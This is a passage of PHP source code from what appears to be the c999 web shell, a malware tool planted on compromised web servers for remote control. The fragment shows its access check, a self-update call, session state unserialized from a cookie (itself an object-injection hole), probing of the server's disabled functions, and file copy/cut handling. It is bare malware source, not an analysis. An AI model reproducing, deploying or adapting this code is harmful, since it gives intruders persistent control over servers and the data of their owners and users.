 $login_txt.""");
header("HTTP/1.0 401 Unauthorized");
exit($accessdeniedmess);
}
}
if ($act != "img")
{
$lastdir = realpath(".");
chdir($curdir);
if ($selfwrite or $updatenow) {@ob_clean(); c999sh_getupdate($selfwrite,1);
exit;}
$sess_data = unserialize($_COOKIE["$sess_cookie"]);
if (!is_array($sess_data)) {$sess_data = array();}
if (!is_array($sess_data["copy"])) {$sess_data["copy"] = array();}
if (!is_array($sess_data["cut"])) {$sess_data["cut"] = array();}
$disablefunc = @ini_get("disable_functions");
if (!empty($disablefunc))
{
$disablefunc = str_replace(" ","",$disablefunc);
$disablefunc = explode(",",$disablefunc);
}
if (!function_exists("c999_buff_prepare"))
{
function c999_buff_prepare()
{
global $sess_data;
global $act;
foreach($sess_data["copy"] as $k=>$v) {$sess_data["copy"][$k] =
str_replace("",DIRECTORY_SEPARATOR,realpath($v));}
foreach($sess_data["cut"] as $k=>$v) {$sess_data["cut"][$k] =
str_replace("",DIRECTORY_SEPARATOR,realpath($v));}
$sess_data["copy"] = array_unique($sess_data["copy"]);
$sess_data["cut"] = array_unique($sess_data["cut"]);
sort($sess_data["copy"]);
sort($sess_data["cut"]);
if ($act != "copy") {foreach($sess_data["cut"] as $k=>$v) {if
($sess_data["copy"][$k] == $v) {unset($sess_data["copy"][$k]); }}}
else {foreach($sess_data["copy"] as $k=>$v) {if ($sess_data["cut"][$k] == $v)
{unset($sess_data["cut"][$k]);}}}
}
}
c999_buff_prepare();
if (!function_exists("c999_sess_put"))
{
function c999_sess_put($data)
{
global $sess_cookie;
global $sess_data;
c999_buff_prepare();
$sess_data = $data;
$data = serialize($data);
setcookie($sess_cookie,$data);
}
}
foreach (array("sort","sql_sort") as $v)
{
if (!empty($_GET[$v])) {$$v = $_GET[$v];}
if (!empty($_POST[$v])) {$$v = $_POST[$v];}
}
if ($sort_save)
{
if (!empty($sort)) {setcookie("sort",$sort);}

 